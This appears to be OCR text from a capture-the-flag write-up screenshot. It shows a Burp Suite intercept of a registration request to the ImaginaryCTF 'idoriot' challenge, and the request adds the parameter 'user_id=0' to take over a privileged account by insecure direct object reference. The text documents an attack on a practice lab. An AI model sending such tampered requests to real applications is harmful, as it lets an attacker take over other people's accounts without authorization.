 Registration
The user database will be wiped every 30 minute
Username 777
Password •••
Register
Already have an account? Login
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /register.php HTTP/1.1
2 Host: idoriot.chal.imaginaryctf.org
3 Content-Length: 43
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://idoriot.chal.imaginaryctf.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://idoriot.chal.imaginaryctf.org/register.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: _ga=GA1.1.1128868406.1690113356; PHPSESSID=202bd99fd1746b6056cded8fe6a007af; _ga_0LKSSBL38W=GS1.1.1690120436.3.0.1690120438.0.0.0
14 Connection: close
15
16 username=777&password=777&user_id=0